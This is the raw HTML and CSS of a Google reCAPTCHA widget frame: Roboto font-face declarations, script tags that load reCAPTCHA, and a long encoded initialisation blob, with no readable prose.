U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0JzFzKTHhM2B-McUVUWzMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0JzFzKTHhM2B-McUVUWzMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0JzFzKTHhM2B-McUVUWzMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDr8OpwoQnwq/DssKhwrbCkcKiVT4KwpbChlHDm2oiwqvCucKZwpY/IcKZw5dcK8KQwrMMOsKVwqDCpcKWdsOkFcKOw6PCnUrDg8Knw6onQMO7KsK/[base64]/[base64]/WCbCmcKnwoIBwrB3wqrCi8KIw5rDimdJazBSw7JFG0wVRCPDqsKwwqt4e1NWc2ohwr3CnETDk3zDljjCnD/[base64]/CjMOfES7CqMOTw53DmVHCjsOdwq7CriV3w47DlsO2DzJKwocYw7sqEhfDmXJ2AsOgwr8/woLCoiNdwrttT8ORYsKAwpDCtMKywr3ClF4kwol/[base64]/w4zCtlzDpUJBLwd2fMO1YwV0URHDhnjCh8Klw7PCi8KGVhPCs3XCrhsKfC3DiMOww61Zw419wpt5wrJefQHCllbDjMOYfsOLecOucz59w4TChUkQwp7CokrCmMKef8KiaFrCq8OlwpHCjcKVw4QRwpLDkcOAwonDqy5two8rFXDDl8K/w7LCncKmKCEmMQkMwpcMRMK1wqFpDcOxwpjDgsOSwrLDosKtw7N0w5zDk8OWw59FwrR1wqXCiyMsWcKNcmdSworDmMOOwohfw4xzw6rDgxUqe8KPPcOwEWYKI39QJFsCcSDChyLDkCbCi8Khwr8Cwr/[base64]/Ci8KmEsOPUw/DvcKTAFx9HF03YsOmF1Uyw7hILsOHw7jCpHZsA33Cmz/CjCw+S8Kawq96a2o8SyfCp8Kcw54wBsKAV8O7PBpkwox0wpHChHTCgsKLw4TDhcKzw4bDnRAxwpDCswkaw5/DqsKPYMKRw4nCocK+LlDDscKpXsKvNsKpw45iH8OAQ2zDj8K6JxLDgcOOwq/[base64]/CpmNSw7NFEVnDqcKewoPDu8O4w4bDt8OVc8OMw7/[base64]/[base64]/CnW7ChFQQPkgHBmPDgsKawqxZWsO5wp5Rw7MCwooOLMOkw7/Cn8K0MzpTMMO9wotcw5HCvnxmMMKvajrCh8K9HMOyYsOww7hkw6JvDcO3E8K6SsOLw6fCjMKBw43CgsKuCW3CiMOywrUjw4fDgm1yw6Z6wp/DnUQIwrLCp3tJwp3DsMKXLhklBMOzw6NJMRfDg3zDmcODwpEAwpPCpHvDncKQwponVwAVwrcZw6fCmcKVVMKiw5rDkMKPwqwyw7bCqsKHwq8yJcO+wrwxw7DDlAUBQy8gw73Dqn4pw4jChcKYBMOpwpgZE8OYfsK9wrdUwq/CosOCwoHDiwXClh7DrDLCgTbCm8OECEvDsMOEwodkZE7CmAfCgmHDlQ/Dpis+wo7CusKUD1gUwq8hw4bDjMOJwo5nDcK5WcK+w4UEwqRrUMK0wqXCssOPw4NePMKtUhLCjBTDisK/W37DjwFVRcKIwoc8w4/CrMKxFhXChRgjJMKoKMOkDAFiw4csHMKNIsOEVMKKwqZywr9Uf8OXw4oiHS11woVbF8KqwqBmw6pxw7zChUx3H8OowqUAw5A/w6/Ct8Knwq7CssKpMMK7RkYew4tMPsO+woDDtlfCq8KrwrjCj8KBIjnDpDXCosKTZMOLE1UFMk0Zw4jDtsOUw70HwpdSw7ZXw7JnI1xUBEIpwojCj3NvDcOtwpvChsK2TSTDscOzTEguwqRcLMOPwr3DhMO9w6FPBmAfwq5TUMKfNh/[base64]/[base64]/DjFlha8KZdwhrw4/CtTDDu8OSd8OTB8OLw5TCm8OZaMKGwqPDnsODwoFSdG9bwp/CiMKXw4VXbsO0XMKVwroIcsKWwr90w6bDpMOMW8OiwqnDi8KlNyPDn0XDscOTw63CicKLNlNUDcKLU8OpwrB5w5c2BB4yMBUvwoHCjV/DpsKvcwLClHfCglNvFz/[base64]/ClsOCM3cKNG3ClRbDs8OYwoPDsMKRNmnDtm7DgMODFsOow63Co0NVw4s2ZcKAK1UvVMOew4wIwpfDo1lPUMKVCD5Gw6XDk8O/wp7CscKgw4TCpcK2w6x1IsOnwrRbwoTChMKxJUAJw6XDpMKTwpPCq8K6Z8KGw6gXG2Zow5sOwqtROjJIw6M+XcOQwo4kMTDDgypXUHvCqcK9w63DjsOEw45vb0PDrCHCvWDDuMKCM3LCrl/ClcO5wohqwpTCj8KBXMKjw7YmBT4nwrnDgcOcJxM8OcKHdMOVeBHDi8OwwpA5CsOkK21Rwq/[base64]/ClsOkw5vChEnDs8KPw4lfwoHDlMO6wpM2w4xPwrPDhRbCnMKZCUUPX8K7ExRGFcOUwp/CocOVw53CncOCw6LCpcK6XULDs8OCw43DlcK0OkEDwoN8ZzJ/[base64]/DlMOYw5jDpcKVw4jDkcONAlbCgMKew4TDkl46wrzCrVHDvsO2U8K1wpfCoMKFfznCoV3Ci8K8XsKewoPCqHxdw7/CvcO4w7tDC8KHOWfChMK/chlXwp3CpwR9GsOCwoNfPcKWw7RSw4oOw4BDw60UMMO4wrjCicOKwrPChMO5A0LDtEPDqk/CgB5Uwq/Cuho3ZsKTwoc+acK/EQMhDCJuUMO+w4zDqsKrw6fCqcKMd8OGM0EaLcKgSGwOw5HDpsO5w4HCjMObwqMBw5dNBcKCwp/DnCDClToSw5AJw59Lwq7DpF0QDRdgwoR6wrPDtsKgShU9KcOcwp4jIEoEw7NBwodTD3EgwpfChlrDqkkWF8KIZTXCmcO6LHB/PlzDmsOfwqTClAEnUMOkw6LCnz5RVmHDqxXDqCslwpBZI8Kew5nCnMKsBidVwpbCrDzCrTx0wogpw73Cun0zZxgcw6PCncK4LMKKDzjCg3fDj8KnwoPDlT5FUsKmaHPDiwLCrMOywqJ7QT/CtcOGdhoGCjfDmMOBwrFqw4zDkMODwrTCssO/w7/CmSzCnl48AX8Vw4bCpsO7KTjDgsOowoBGwpPDn8OJwqDCiMOtw5DCk8OXwq3Cg8KpMcOWKcKbwr/ChF9Yw53CgDcWQ8OTLiFkC8Omw6tCwo0Ow6vDusOKL2p1wqsKRsKLwrMYw5DCmXDCj17ClmEYwqHCjU17w60UL1PDtwnDk8OFE8O9Gj4xccK9dcORCFzDrk/CpsKMcErDssOBwobCsC0PfMOvasOsw7UmeMOWw6nCsDgZw7vCs8ONEDzDuRLClsKBw6nCjgfDhGU7SsOQEB/DjFjClsKNw4IYQcKmawcaR8K+wqnCu3DDpcKCKsOxw4XDncKhwo0AZhHCvVPCojMcw6R5wrvDjsKhw7jChsKww4rCuxVwX8KvWEkrd3LDpH4DwpTDu1bDs3rCpMO5wrZOw6gHdsK6JsObXsKAw45kBj7DicK3wo9/[base64]/CjMO8A2TCvz94KlTCpxPDp04Ow5lPw47DnsOWw4HDmHvDocKrw6vCmsO+w59MHcOaKcO+EWwrFCFZHMK2w6NGwrJEw5s0w5o5w4pnw5Ixwq7Di8OEDnJ7wpdUcFjDlcKYAMKpw47Ci8K+bsK+N3rDmxHCrcOnXwDCg8OnwpzCs8OHPMOGUsOcYcK9Cx/CqcK/TR8vwohCM8OIw5oNwoXDs8OULxdbwoEIa8KNX8KQChLDpGjDhMKPK8OLUMO3Z8KtTWZHw48mwp85w7lbesO8w7XCnGvDo8O4w4PCv8K9wqnClcKswq/CnMOvw7HDmj1qXjFmWcKiw5Q+e2rCnxjDnynCgcK5LcK7w4UAfsKoEMKhc8KQckVGNMOuIHpaECrCkwPDuhw2cMK8w4zDtcKtw5gqCS/DlkwAw7PDggPCowMOwrjDi8OZNyLDuBDCtcOkNzDDm1fCv8KyEsOdH8Otw7HDmMKfw4gvw5HCqMKOeWDCq2PCmnfCkF5+w4DDm04uSVYJQ8OtVsKvwovDtMKIRMOIwqcYLMOHwr3DtcKgw7LDt8OiwrfCrTXCgjPCumM7PljDvSzDhxXCgMO6csKoQ218IEvCgMKLOH/CrMK9w6TDvMOFXiQxwpjClivCssKywq1Cw7wJVcKZEMKjM8KRHXnCgR/ClsKvZ0s6w6Uqwr1aw5/[base64]/w6/CgTnDgxHDgVbDnUYMw7YhdcKMYDzCn0UtJmdOTcOXwq/CgEw2w4rCv8OOwo/DqGVlE2MYw5rDmljDp1MfPidwHcKqwp4nKcOyw7TCglw4PcOPwq3DscKxUcOVDcOrwr8ZTMOCEEs/WMO3wqbCj8Ktwog4w6gVSS3CmTrDqsOTw7DCqcOdcAQgWjkHV1rCnmzChGvCj1dWwpnDlXzCqCbCjsKQw5YcwoIgOk1eIsO6w6/DlBgCwoPDvzVuwp7DoEU9w5tVwoJxw49dw6DCvMKFfcOiw4x4OkBfwpHCn3fCj8O1E3JRwozDpycXO8KpHAsGFCxrOMO6wobDgsKtIMKjwofDjUXCmSfCoS4ew7DCsD/DpkDDjMO4RXIPwoPDnhzDjgLCtsKjTDMHScK2w7Z0JhTDkcOxwojChcKUacOdwp8ua10wUjTCqSPChMK5J8Kfd1HCsW1MQsKIwpx0w5hEwqrCosOZw4nCgMKEXMOjYA/DscKdwrzCjWJNwpsec8Kvw7RxX8OoMUzCqA7CvTEMKMK6eV/CvsKxwrXDvwjDkSrCr8KVWTJfwrLCkn/[base64]/Du8K/w6l8w7tyB8OTw7diw7vDq1bCvMKtccKZw5HCkcKtCMK7wpXCucO3TcOWccK4w4nDnsObwq0Zw5gQwqfCpnImwovCrgvDr8KPwr9Yw5bDmcOHXWjCusO8FhTCmy/CpMKVMzLCj8Oqw7DCrlowwpZ+w79fb8KOD08IeysUw69FwpbDnj4LfMOnKcKVVMOVw6vCi8O5CgrCpMOecsKSNcKcwpMyw6NcwpzCtsKmw7F0wqbDpsK8wrhpwrrDoUjCpBtawpk4wqEHw6/DkAhsXMORw5HDhMOxXnAqRcKrw5ciw4TCi1FgwrrDlMOMwp/Cn8K5wqbCmsK1UsKLwrhLwpQJw6dHwrfCjj4Iw4bDuCbDmHbDki1TZcOwwptuw6QtKsKfwrzDqMK/DCjCvjxzeUbCjMOIA8KjwrPDvyfCo3Q8QMKnw4ZDw7FbNy0cwozDu8KWbcOwSMK/wo5Vw6/Dun3DosKlPirDnzrCs8OYw5kxIDbDvx1ewqojw4AdFxvDh8OGw7xrLF3ClMKhYXXDuUIPwpbCuBDCkUjDnDkuwo7DgzXDk0ZfIFY3w6zCjh/DhcKLXTs1Y8OhOAXDusOPw53CsC/[base64]/O0tuwr7CjMO9dMKEUEU+w4LDmU4KwqAXCsKvwqHCk3Irw6UBDsKywqfCnsOjw4nCkMK/EcKdTzpkDyXDlsOIw7wIwrNWVUEPwr/DqljDtsOpw4zCssOEwobChcKMwrkzRMKddh/CrFbDsMOXwptGOcKvJUDCgB/DgcONw6jDmMKfeRvCkMOSMGfChS0RBcO+w7DDuMK1w6dTClF+N2jCrMKkwrsLQMO/RA7DoMKDM2DCs8Osw6F9acKHE8KPesKAOcKxwpNBwojCojYpwrhdw5vCmxRjwrLDqDkWw6DDsCRLGMOKw6tJw6/ClAvCrEkww6fCkMOhw5/DhsKEw5BpRmh0Qh7CnxpwCsKZOCbCm8KEYQYrfcKBwrtELSw+dMKvw4PDshzDn8OgZ8OfesO1PcKlw4BeQzsSexo3Ui4zwr/DsWtwC2dww7l2w5o9w77DlzF7fj9SA2HCgcKNw6R/VDQ8I8OMw67DsAbCqsOOKEbCuA1ITmRKw6bCllcTw5A1OmzCnMKiw4DCjhjCmlrDhRETwrHDgMKnwopiwq0/bhfChsKPwqzCjMONYcO+XcOCw4RIwostKCHCkcKfwo/[base64]/PQLClwfDssOSwo7DmsOlw7zClMKzWsOAwqHDkCLDrzbDn2IgwqLDg8KZYsKCUsKgJ1Newo4dwq15fi/[base64]/w7HDtsK0STd3wobCmMKSw78SdsK6w4nCuivCvcOywrg5w7fDoMKswo3CusKHw4zDncKQw4pWw4/Dt8OMb2BhFcK7wrjDusOdw5QPGzA9wqMlfmjClxXDjsKGw7vClsKrWsKFTVfDm2g1wosrw7dHwrzCjSDDjcOgYjLCuxzDocKwwqnDnRvDiWDCt8OTwqBIFErCtHEcwoxDw71cw6JANMO/[base64]/[base64]/[base64]/[base64]/wqzDjHMLw77ClUQcO8K5b8KFIMKIwooPw7fDusOXKUTDizHDsWDCjV/Dq2/[base64]/WMKKIsOzMsKmw4kpP0XDrF/DrcONw77DrsO3QcK+w6DDp8KnwqdiJcKRKsO4w4sOw6B1w5B6w7J5w4nDjsOTw4bCl2ssQsO1D8K4w5lAwqLCqcK/[base64]/Ch8KWNwolRSfChivDk8O5w4fCl8KLwpZUH0RiwpLDpinCq8KIQnlSwoHChsKTw5MBMnI6w4nDq2HDksK/wr0sHcK1e8Kkwq7DoCnDkMONwoMDwqcVDMKtw41JYMOKw6jCocKUwpzDqBrDusKbwphowpdWw4VBYcOAwpRWwoPClRBaOV3DosO0woY/RAUQwobDuyjCvMO8woQQw53CtizDgiM/eG3ChwrDm2oDIVnDiS/ClMKswpnCrsKKwqckRsOlV8ONw6fDvwbCqXfCqh3CnRnDiV/Cl8OCw7NFwq53w6xsRhjCjsKGwrfDpcK5w7vCklfDr8K9w4ljFSkEwpgIw6M7YhzDiMO6w5Yyw40nC0vDicO+R8Ogblwnw7NTP2LDg8Oewr/Dg8OpfFnCpwbCqMO0csKmG8KPw4fDncKgXFFDw7vCiMKODcOZNjPDuT7CncOcw6UDC3XDhSPCrMOiwpvDmUZ7M8OLw4ctwroOwp8uTCJhGhAww6HDvDgwLcKAw7NFwo1/w6vCiMKIwonDt1EtwolWwqkTSRFswqtQw4c6wozCt0o0w6fCksK5w6JAK8KWRsO0wq48wqPCoCTDqMOuw5zDrMKNwrQrUcK5w78PU8KHwo3DpMKHw4dIKMKLw7BTwoXChHDCrMKPwpUSKMKYIyVUwr/CocO9CcKxe3FTUMOWw5J9T8K2WcKxw4kJdCQoT8KmFMKpwoAgM8OJesK0w5J8wovCgzHDjMOzwo/CvFjDrsKyUm3CvMOhFMKqGsKkw4/Cnj4vGcK7wrDCgsOcGsOiwrwAw73CvD4Zw6w9R8K9wozCn8OSQ8OCRWTCl0QTdB5JTyPCnAXCicKwPXUhwqTDslROwqPCvsKQw5fDp8O7HmDDuyHDizjDoVwXEcOxEDoYwoTCk8OAMcO7GkY2ScK/w5cxw4XDmcOhasKga2rDrh3ChsKcO8OmJsKCw5kNw43CqBgIf8K5w506woZ0woV3w4xww7w5w7nDicKuQFLDiUxuaCLCjkvChD00QBcLwrAow4zCjcOSw68kdsKLa1FiDsKVDsK4UMO9woImw44KXMOdIhhcwrrCmcObwq/Cog5afUHChRxlBsKdbnPCs0jCq3jCocK5ZsKCw7PCvMORUcODW1vChMOqwrh1wqo8UMO/wqPDhAHCtsK7QDdKw585w6LDjD7DsH7DpCgdwrUXCTPCnsK+w6bDssOUEsO6wrzCh3nDnQJMPh/CpCt3TmZww4LChsOSNcOnw708w4jDn2DCosOAQXTCl8Ovw5PCuXwfwotYwq3CsH7DhsOqwqwAwqpyCAHCkhjCmcKfwrt6w6DDhMObwrjDj8OYDjgZw4XDnQBieUzCvcK0TsOgY8O1w6QLHcOiecOOwodbJA5SHwdewqXDrH7CsHkBCcOdY27DhcK4J0/CoMKINMOuw4slXE/CnBxheCPDoU9qwoVVw4PDoW0Hw689IMO1fnwqA8OjwpoNwr54URdCIMOMw4spZMK5ZsKpVcOxYwXCksK5w692w5DDjcOCw4nDj8O1TTzDt8KwNMOYBMOFGjnDtA/DrsKmw7fCtcO1w4lMwoDDosO6w7vDpsK8VzxeBsKQwopEw5bCoiJ5eETDnk0LecK6w4jDr8OQw7M5XMKYI8OfbsK9wrjCowFtCsOfw4rDknTDnMOWYyUvwrrDpDEvBsO1f0DCqMKkw5o1wpRNwqbDuhtBw4jDksOqw6bDkmJtwp3DoMKFAnpowp/[base64]/KsOgUxrDo8Opw7o2w6TDgsKxNsKsdzvDvlLDhWJpwr7Cj8Kjw58WBisKFMO7GmrCscOiwpbDsFB5WcOrEzvDumwYw6nDhcK0MgfDpV9zw7TCvj3CgwJRK2/CiDMjRAo3E8OXwrbDlhHCiMKWXmxbwq84wrHDpFAcFcOeMDzDqnI+w5/CsFcqcMOLw5HClCtNaj3CjMKcTS4HVy/ChU5Vwo9Uw5QvXFtBw646fsOjcsK6PyEhCh93w4TDvMK3ZzbDoXY+enfCq3FIHMKpNcK+wpNPdX81w4Uhw6TDnifClsKaw7YlQ0DDhsOGfHTCgUcIw61tHBJDJAZRwoTDq8Obw5HChMK1w7jDowDChXpoO8O8woFJd8KWLG/Cv2Y3wqHCmcKQw4HDvsOxw67CigrCpQTDq8OkwrMww6bCusOlTkJoMMKDw6jDplnDuxrCkjTCn8K3BxJsBmEHTAlqw7gSwoJ/wrnChcO1wqtWw4DCkmTCrmDCtxgNHMKMPjV9J8KQMMKdwozCqcKYUkVyw6XDvsORwrAVw7XDscKGXnfDuMKaZBzDjkkXwqAGVMKXJnsdw5t7wqQ5wrDDrxHCggFrw6/DqcK+w7hwdMO+wonDsMKewrDDlWPCjR4Kdi/Ck8K7O1wKw6ZAwq8Hwq7DlwF8ZcKyamA3X3HCnsKRwr7DkmNjwqsMCBsALmU8woZKM28LwrJnwq4MVTdpwo7DtsKxw5zCh8KfwrpLF8OfwqbCmcOHKx3DtgXChcOKAcOSW8OIw6jDkMKfWRpFa1DCknF+E8O4KMKeQkgceDI6wrV0w7vCqcK/ZAMwDcK5wpHDh8KACsKgwprDnsKvHkLDhGkqw5AGIxRrw5pSw6XDusKuIcOoDwI5VcOEwphFS0lOZmLDk8Okw5AQw4rDllzDgRA7Vnh4wqR/wq/DqcOnwpQzwpLCgQvCr8OlC8OTw7fDl8O5fxXDpSjDjsOBwpoQRlczw4MmwoZRw5HCgnbDrHIuJsOaVHpewrTCojrCncOtCMKXJ8OfIcKWwojCo8KRw7h+MTd+w4PDssOmw5/[base64]/wpRKLUMDJMOPDcKGwoPCoMO+FUHDjsOWwr4hwr05w651wrfCucKPTMO9w6jDpU/Dq0fCmcKqJcKKMRwEw63Dn8KZwqjCljNGw7jCocKPw4YcOcOLP8ObDMOfYQ9Vb8OnwpnCi08YO8KcTn0uAyLCnSzCqMO1PHd8w7vDk116wqBIIiPDsQBBwo3DhSrCoVAYSkBJwrbCk0R8TMOawrAEwrzDiwgpw4fCvSBea8OXXcK/[base64]/Dtjgdw5I5w5t0RzjCmcOsw4jDk8K2w4ULw57Dg8O8w5xWwrkyRcOBA8OfLcO+bMO8w4XDu8ODw6/DsMOOOx8QPXZbwoXDqsOuKWjCkFJHF8O/f8OTwqPCr8KEBMO3B8K8w5fDlMKBwprDq8KReHl/w5wSwq0aOMOJWcOpYsOLw6RBN8KwGU7CrE7Cg8Knwo1XS1rCjGPDoMK+VsKeTcODEMO9w6NCAcK1XxU7WnbCtmbChcKLw7p/[base64]/w4rCgnDCnsOpSsOewrPDqMOHRcKlw7TCpXLCm8O4EF/Cv00QPsKgw4TCmcKPcAo/w7kdwqIwFycqWsOfw4bDqcKNwqLDr3DCscODwolVGgrDv8K8aMKKw53CvAwSw73CucO8w5t2WcOtwroWecOaInrCl8KiKFzDmW/ClSvDlA/DhMOew5A8wpXDrBZEDjwaw57Dnk3Ckz54OE88IsOWTsKORWvD